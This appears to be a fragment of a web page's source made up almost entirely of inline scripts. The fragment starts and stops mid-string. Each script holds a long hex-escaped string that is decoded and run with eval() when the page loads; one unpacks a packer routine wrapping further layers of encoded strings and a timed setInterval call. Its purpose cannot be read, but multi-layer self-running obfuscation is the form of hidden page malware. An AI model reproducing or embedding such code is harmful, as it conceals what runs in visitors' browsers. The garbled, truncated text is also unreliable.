9\x31\x78\x31\x66\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x63\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x62\x7c\x78\x35\x42\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x37\x7c\x31\x33\x31\x7c\x78\x32\x37\x7c\x31\x31\x30\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x67\x69\x7c\x78\x35\x31\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x78\x34\x42\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x66\x34\x39\x31\x78\x31\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_92ijs3);
  //]]>
</script>
<script>
//<![CDATA[


var _auRYdc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x70\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x70\x28\x63\x29\x7b\x33\x6f\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x71\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x34\x77\x28\x63\x2d\x2d\x29\x7b\x33\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x76\x28\x34\x75\x20\x34\x74\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x6f\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7